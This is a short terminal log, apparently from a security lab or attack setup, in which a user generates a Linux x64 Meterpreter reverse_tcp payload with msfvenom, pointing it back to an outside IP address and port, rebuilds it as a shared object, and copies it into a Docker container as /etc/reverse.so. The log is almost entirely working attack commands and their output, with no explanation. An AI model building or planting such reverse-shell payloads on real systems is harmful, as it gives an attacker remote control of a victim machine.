 ..program_tools
root@CWPC1: /etc
msfconsole
frpi
Successfully copied 2.05kB to 62:/etc/reverse.so
# cw @ CWPC1 in /mnt/d/program_tools [13:04:11]
$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=106.14.15.50 LPORT=9919 -f elf -o reverse_meterpreter_9919.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: reverse_meterpreter_9919.elf
# cw @ CWPC1 in /mnt/d/program_tools [13:05:34]
$ docker cp reverse_*.elf 62:/etc/reverse.so
Successfully copied 2.05kB to 62:/etc/reverse.so
# cw @ CWPC1 in /mnt/d/program_tools [13:07:15]
$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=106.14.15.50 LPORT=9919 -f elf-so -o reverse_meterpreter_9919.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf-so file: 532 bytes
Saved as: reverse_meterpreter_9919.elf
# cw @ CWPC1 in /mnt/d/program_tools [13:07:31]
$ docker cp reverse_*.elf 62:/etc/reverse.so
Successfully copied 2.56kB to 62:/etc/reverse.so
# cw @ CWPC1 in /mnt/d/program_tools [13:07:32]
$